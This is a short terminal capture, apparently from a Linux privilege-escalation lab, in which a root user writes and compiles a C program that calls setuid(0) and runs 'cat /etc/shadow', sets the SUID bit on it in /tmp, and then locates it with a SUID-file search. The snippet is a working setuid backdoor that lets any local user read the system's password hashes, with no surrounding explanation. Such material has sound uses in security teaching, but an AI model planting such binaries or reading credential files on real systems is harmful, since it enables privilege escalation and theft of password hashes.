 root@moonteam-virtual-machine:/tmp# cat << EOF >suid.c
> #include<stdlib.h>
> #include <unistd.h>
> int main()
> {
> setuid(0);//run as root
> system("id");
> system("cat /etc/shadow");
> }
> EOF
root@moonteam-virtual-machine:/tmp# gcc suid.c -o suid-exp
root@moonteam-virtual-machine:/tmp# chmod 4775 suid-exp
root@moonteam-virtual-machine:/tmp# ls -l suid-exp
-rwsrwxr-x 1 root root 8608  4月 26 22:46 suid-exp
root@moonteam-virtual-machine:/tmp# find /tmp -perm -u=s -type f 2>/dev/null
/tmp/suid-exp